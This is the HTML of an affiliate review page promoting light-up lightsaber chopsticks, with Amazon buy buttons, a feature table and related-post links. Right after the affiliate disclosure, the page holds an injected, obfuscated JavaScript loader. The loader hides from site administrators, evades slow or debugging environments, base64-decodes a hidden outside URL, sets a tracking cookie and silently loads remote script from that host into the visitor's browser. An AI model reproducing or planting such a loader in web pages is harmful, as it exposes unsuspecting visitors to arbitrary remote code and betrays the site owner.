max-width: 100%;" /></a></p>
<p style="font-size: 12px; color: #999;">This image is owned by Amazon.com.</p>
<p><a rel="nofollow noopener" target="_blank" title="Click to view the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE." href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2024/07/order-now-orange-9.png" title="Click to view the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE." alt="Click to view the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE." style="max-height: 65px; max-width: 100%; padding: 0px; margin: 15px 0;" /></a></p>
<h2>Mini Lightsaber for Your Galactic Power</h2>
<p>A lifetime guarantee! Yes, you read that correctly. These marvelous items come with a lifetime warranty. So, you can be one with the force, confident that you possess the original and first-ever set of illuminated lightsaber chopsticks. It’s as easy as pressing a button to cycle through the 8 colors or an automatic changing mode. Simple as pie, lemon squeezy.</p>
<h2>Illuminate Everything</h2>
<p>They’re not just for dining, you know? Transform mealtime into a fun experience! Allow your glowing chopsticks to conquer your friend&#8217;s Darth Maul chopsticks. Have Rey’s lightsaber protruding from your bun and feel the strength of the force&#8217;s empowered women. Don’t be a moof milker; acquire these!</p>
<p>Star Wars culinary items to make your table sparkle.</p>
<h3>The Supreme Toy</h3>
<p>Alright, so perhaps you&#8217;re a grown-up child at heart. That’s awesome. These illuminating chopsticks can easily serve as toys. Have fun with your cuisine or pretend you’re clashing with a Sith Lord. Interesting tidbit: They can also function as a stylish hair accessory. Place it in your bun, and channel your inner Rey effortlessly.</p>
<p><a rel="nofollow noopener" target="_blank" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX" href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-1.jpg" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX" alt="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX" style="max-height: 500px; max-width: 100%;" /></a></p>
<p style="font-size: 12px; color: #999;">This image is owned by Amazon.com.</p>
<p><a rel="nofollow noopener" target="_blank" title="Discover your new LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX on this page." href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2023/12/visit-official-website-red-9.png" title="Discover your new LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX on this page." alt="Discover your new LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX on this page." style="max-height: 65px; max-width: 100%; padding: 0px; margin: 15px 0;" /></a></p>
<h2>The Ideal Star Wars Present</h2>
<p>In search of the ideal gift? Look no further. Light saber chopsticks — honestly, could there be a more perfect present? They create fantastic Star Wars Valentine’s during a sushi dinner. Picture the “WOW!” reaction when you present these as Star Wars gifts for Father&#8217;s Day or Christmas. They are suitable for any occasion and appeal to all age groups.</p>
<h3>A Wealth of Gift Ideas</h3>
<ul>
<li> <strong>Father’s Day</strong>: Make your dad feel like a Jedi Master.</li>
<li> <strong>Christmas</strong>: Need stocking fillers? Check.</li>
<li> <strong>Valentine’s Day</strong>: Share a meal along with the force.</li>
<li> <strong>White Elephant Gift Exchange</strong>: Guaranteed attention grabber.</li>
</ul>
<h2>An In-Depth Look at the Features</h2>
<table>
<thead>
<tr>
<th>Attribute</th>
<th>Details</th>
</tr>
</thead>
<tbody>
<tr>
<td>Quantity of Pairs</td>
<td>4</td>
</tr>
<tr>
<td>Shades</td>
<td>Red, Green, Blue, Purple</td>
</tr>
<tr>
<td>Power Source</td>
<td>3 x LR41 (included and installed)</td>
</tr>
<tr>
<td>Thematic Lighting</td>
<td>Absolutely! 8 unique colors and an auto-changing mode</td>
</tr>
<tr>
<td>Detachable Handles</td>
<td>Indeed, completely dishwasher safe</td>
</tr>
<tr>
<td>Guarantee</td>
<td>Lifetime &#8211; thus the force remains strong with these</td>
</tr>
</tbody>
</table>
<h3>More Than Just a Novelty</h3>
<p>Of course, they&#8217;re entertaining and nerdy, but these chopsticks are also exceptionally functional. Eco-friendly? Check. Dishwasher safe? A definite yes. Tons of enjoyment? Absolutely yes! The handles detach for straightforward cleaning, and they run on batteries that come included and pre-installed. Hence, you can dive right into your Star Wars dining experience without any fuss.</p>
<p><a rel="nofollow noopener" target="_blank" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX" href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-3.jpg" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX" alt="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX" style="max-height: 500px; max-width: 100%;" /></a></p>
<p style="font-size: 12px; color: #999;">This image is owned by Amazon.com.</p>
<p><a rel="nofollow noopener" target="_blank" title="Explore the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX here." href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2023/11/learn-more-orange-1.png" title="Explore the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX here." alt="Explore the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX here." style="max-height: 65px; max-width: 100%; padding: 0px; margin: 15px 0;" /></a></p>
<h2>Concluding Remarks</h2>
<p>Therefore, if you’re a Star Wars enthusiast or seeking to jazz up your dining habit, then the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set is a match made in Jedi heaven. Gather your friends and family for a meal they won’t forget. Illuminate the dining area—literally—and may the force accompany your sushi.</p>
<p>Are you ready to sense the power at your fingertips? Go grab them, Padawan! 🍣🔵🔴🟢🟣</p>
<p><a rel="nofollow noopener" target="_blank" title="Uncover more about the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX." href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2023/11/learn-more-red-1.png" title="Uncover more about the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX." alt="Uncover more about the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Cool Fun Geeky STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs CASE GIFT BOX." style="max-height: 65px; max-width: 100%; padding: 0px; margin: 15px 0;" /></a></p>
<p><i>Disclosure: As an Amazon Associate, I earn from qualifying purchases.</i></p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://leds.to/lightsaber-chopsticks-star-wars-review/" rel="bookmark" title="Lightsaber Chopsticks Star Wars Review">Lightsaber Chopsticks Star Wars Review</a></li>
<li><a href="https://leds.to/kotobukiya-star-wars-chopsticks-set-review/" rel="bookmark" title="Kotobukiya Star Wars Chopsticks Set Review">Kotobukiya Star Wars Chopsticks Set Review</a></li>
<li><a href="https://leds.to/star-wars-led-chopsticks-review/" rel="bookmark" title="Star Wars LED Chopsticks Review">Star Wars LED Chopsticks Review</a></li>
<li><a href="https://leds.to/lightsaber-chopsticks-review/" rel="bookmark" title="Lightsaber Chopsticks Review">Lightsaber Chopsticks Review</a></li>
<li><a href="https://leds.to/led-glowing-light-saber-chopstick-review/" rel="bookmark" title="LED Glowing Light Saber Chopstick Review">LED Glowing Light Saber Chopstick Review</a></li>
<li><a href="https://leds.to/led-reusable-red-blue-chopsticks-review/" rel="bookmark" title="LED Reusable Red &amp; Blue Chopsticks Review">LED Reusable Red &amp; Blue Chopsticks Review</a></li>
</ol>
</div>
					</div>	
									</figcaption>
</article><!-- #post-21572 -->

	
<!--Blog Post Author-->
<article class="post-author-area wow animate fadeInUp vrsn-three" data-wow-delay=".3s">
		<figure class="avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=200&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=400&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-200 photo img-fluid rounded-circle' height='200' width='200' decoding='async'/>		</figure>
		<figcaption class="author-content">
			<h5 class="author-name"><a href="http://leds.to" title="Visit leds.to&#8217;s website" rel="author external">leds.to</a></h5>
			<p><b>Website:</b> <a href="http://leds.to" target="_blank">http://leds.to</a></p>
			<p>Hi, I'm leds.to, the founder of the world's #1 LED lighting review site. At leds.to, we strive to provide you with the most comprehensive and reliable reviews on LED lighting products. Whether you're looking for car LEDs, super bright LEDs, or even grow light LEDs, you'll find all the information you need right here on our site. With years of experience in the industry, I'll guide you towards making the best purchasing decisions for your lighting needs. Trust me to shed light on the world of LEDs and help you find the perfect lighting solutions.</p>
					<ul class="custom-social-icons">	
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
								<li><a class="fa-square-instagram" href="#"><i class="fa-brands fa-square-instagram"></i></a></li>
								<li><a class="fa-square-youtube" href="#"><i class="fa-brands fa-square-youtube"></i></a></li>
								<li><a class="fa-skype" href="#"><i class="fa-brands fa-skype"></i></a></li>	
													</ul>
	   </figcaption>
</article>
<!--/Blog Post Author-->
	

<div class="row pb-3 related-posts wow animate fadeInUp" data-wow-delay=".3s">
		<div class="col-12">
			<span class="news-section-title five"><h5 class="f-heading">Related Story</h5></span>
		</div>
							<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/grilling-light-gifts-for-men-review/"><img width="1500" height="1386" src="https://leds.to/wp-content/uploads/2025/08/grilling-light-gifts-for-men-grill-lights-for-outdoor-grill-with-magnetic-base-grill-master-birthday-christmas-gifts-for.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/grilling-light-gifts-for-men-grill-lights-for-outdoor-grill-with-magnetic-base-grill-master-birthday-christmas-gifts-for.jpg 1500w, https://leds.to/wp-content/uploads/2025/08/grilling-light-gifts-for-men-grill-lights-for-outdoor-grill-with-magnetic-base-grill-master-birthday-christmas-gifts-for-300x277.jpg 300w, https://leds.to/wp-content/uploads/2025/08/grilling-light-gifts-for-men-grill-lights-for-outdoor-grill-with-magnetic-base-grill-master-birthday-christmas-gifts-for-1024x946.jpg 1024w, https://leds.to/wp-content/uploads/2025/08/grilling-light-gifts-for-men-grill-lights-for-outdoor-grill-with-magnetic-base-grill-master-birthday-christmas-gifts-for-768x710.jpg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg decorative-led-lighting" href="https://leds.to/category/decorative-led-lighting/"><span>Decorative LED Lighting</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a> <a class="links-bg technology" href="https://leds.to/category/technology/"><span>Technology</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/grilling-light-gifts-for-men-review/">Grilling Light Gifts for Men Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 22, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/disney-frozen-ii-myselect-led-night-light-review/"><img width="1208" height="1500" src="https://leds.to/wp-content/uploads/2025/08/disney-frozen-ii-myselect-led-night-light-motion-sensor-dusk-to-dawn-featuring-anna-and-elsa-ideal-for-girls-bedrooms-nu.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/disney-frozen-ii-myselect-led-night-light-motion-sensor-dusk-to-dawn-featuring-anna-and-elsa-ideal-for-girls-bedrooms-nu.jpg 1208w, https://leds.to/wp-content/uploads/2025/08/disney-frozen-ii-myselect-led-night-light-motion-sensor-dusk-to-dawn-featuring-anna-and-elsa-ideal-for-girls-bedrooms-nu-242x300.jpg 242w, https://leds.to/wp-content/uploads/2025/08/disney-frozen-ii-myselect-led-night-light-motion-sensor-dusk-to-dawn-featuring-anna-and-elsa-ideal-for-girls-bedrooms-nu-825x1024.jpg 825w, https://leds.to/wp-content/uploads/2025/08/disney-frozen-ii-myselect-led-night-light-motion-sensor-dusk-to-dawn-featuring-anna-and-elsa-ideal-for-girls-bedrooms-nu-768x954.jpg 768w" sizes="auto, (max-width: 1208px) 100vw, 1208px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg decorative-led-lighting" href="https://leds.to/category/decorative-led-lighting/"><span>Decorative LED Lighting</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a> <a class="links-bg technology" href="https://leds.to/category/technology/"><span>Technology</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/disney-frozen-ii-myselect-led-night-light-review/">Disney Frozen II MySelect LED Night Light Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 22, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/3d-illusion-platform-night-light-review/"><img width="1200" height="1200" src="https://leds.to/wp-content/uploads/2025/08/3d-illusion-platform-night-light-review.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/3d-illusion-platform-night-light-review.jpg 1200w, https://leds.to/wp-content/uploads/2025/08/3d-illusion-platform-night-light-review-300x300.jpg 300w, https://leds.to/wp-content/uploads/2025/08/3d-illusion-platform-night-light-review-1024x1024.jpg 1024w, https://leds.to/wp-content/uploads/2025/08/3d-illusion-platform-night-light-review-150x150.jpg 150w, https://leds.to/wp-content/uploads/2025/08/3d-illusion-platform-night-light-review-768x768.jpg 768w, https://leds.to/wp-content/uploads/2025/08/3d-illusion-platform-night-light-review-120x120.jpg 120w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg decorative-led-lighting" href="https://leds.to/category/decorative-led-lighting/"><span>Decorative LED Lighting</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a> <a class="links-bg technology" href="https://leds.to/category/technology/"><span>Technology</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/3d-illusion-platform-night-light-review/">3D Illusion Platform Night Light Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 21, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/lcfun-electric-lighter-review/"><img width="1001" height="1001" src="https://leds.to/wp-content/uploads/2025/08/lcfun-electric-lighter-review.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/lcfun-electric-lighter-review.jpg 1001w, https://leds.to/wp-content/uploads/2025/08/lcfun-electric-lighter-review-300x300.jpg 300w, https://leds.to/wp-content/uploads/2025/08/lcfun-electric-lighter-review-150x150.jpg 150w, https://leds.to/wp-content/uploads/2025/08/lcfun-electric-lighter-review-768x768.jpg 768w, https://leds.to/wp-content/uploads/2025/08/lcfun-electric-lighter-review-120x120.jpg 120w" sizes="auto, (max-width: 1001px) 100vw, 1001px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg decorative-led-lighting" href="https://leds.to/category/decorative-led-lighting/"><span>Decorative LED Lighting</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a> <a class="links-bg technology" href="https://leds.to/category/technology/"><span>Technology</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/lcfun-electric-lighter-review/">LcFun Electric Lighter Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 21, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/handtorch-led-flashlight-gloves-review/"><img width="1500" height="1425" src="https://leds.to/wp-content/uploads/2025/08/handtorch-led-flashlight-gloves-practical-gifts-for-men-unique-gadget-for-dad-perfect-for-diy-outdoor-use.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/handtorch-led-flashlight-gloves-practical-gifts-for-men-unique-gadget-for-dad-perfect-for-diy-outdoor-use.jpg 1500w, https://leds.to/wp-content/uploads/2025/08/handtorch-led-flashlight-gloves-practical-gifts-for-men-unique-gadget-for-dad-perfect-for-diy-outdoor-use-300x285.jpg 300w, https://leds.to/wp-content/uploads/2025/08/handtorch-led-flashlight-gloves-practical-gifts-for-men-unique-gadget-for-dad-perfect-for-diy-outdoor-use-1024x973.jpg 1024w, https://leds.to/wp-content/uploads/2025/08/handtorch-led-flashlight-gloves-practical-gifts-for-men-unique-gadget-for-dad-perfect-for-diy-outdoor-use-768x730.jpg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg decorative-led-lighting" href="https://leds.to/category/decorative-led-lighting/"><span>Decorative LED Lighting</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/handtorch-led-flashlight-gloves-review/">HandTorch LED Flashlight Gloves Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/08/"><time>
										Aug 20, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/garmin-fenix-8-review/"><img width="1024" height="1024" src="https://leds.to/wp-content/uploads/2025/08/garmin-fenix-8-51-mm-amoled-sapphire-premium-multisport-gps-smartwatch-long-lasting-battery-life-dive-rated-built-in-led-2.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2025/08/garmin-fenix-8-51-mm-amoled-sapphire-premium-multisport-gps-smartwatch-long-lasting-battery-life-dive-rated-built-in-led-2.jpg 1024w, https://leds.to/wp-content/uploads/2025/08/garmin-fenix-8-51-mm-amoled-sapphire-premium-multisport-gps-smartwatch-long-lasting-battery-life-dive-rated-built-in-led-2-300x300.jpg 300w, https://leds.to/wp-content/uploads/2025/08/garmin-fenix-8-51-mm-amoled-sapphire-premium-multisport-gps-smartwatch-long-lasting-battery-life-dive-rated-built-in-led-2-150x150.jpg 150w, https://leds.to/wp-content/uploads/2025/08/garmin-fenix-8-51-mm-amoled-sapphire-premium-multisport-gps-smartwatch-long-lasting-battery-life-dive-rated-built-in-led-2-768x768.jpg 768w, https://leds.to/wp-content/uploads/2025/08/garmin-fenix-8-51-mm-amoled-sapphire-premium-multisport-gps-smartwatch-long-lasting-battery-life-dive-rated-built-in-led-2-120x120.jpg 120w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg decorative-led-lighting" href="https://leds.to/category/decorative-led-lighting/"><span>Decorative LED Lighting</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/garmin-fenix-8-review/">Garmin fēnix® 8 Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
